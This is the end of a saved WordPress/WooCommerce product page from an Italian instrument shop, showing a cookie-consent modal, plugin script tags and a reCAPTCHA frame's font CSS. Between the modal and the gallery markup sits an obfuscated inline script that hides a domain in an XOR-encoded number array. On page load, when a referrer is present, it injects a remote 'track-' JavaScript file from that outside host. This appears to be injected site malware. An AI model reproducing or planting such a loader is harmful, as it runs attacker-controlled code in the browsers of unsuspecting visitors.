								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/datalogger-temperatura\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800698992","consent_time":"1769162992","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L3Byb2RvdHRvL2RhdGFsb2dnZXItdGVtcGVyYXR1cmEv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&co=aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=doafnr8b1k6u
body_size: 48819
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
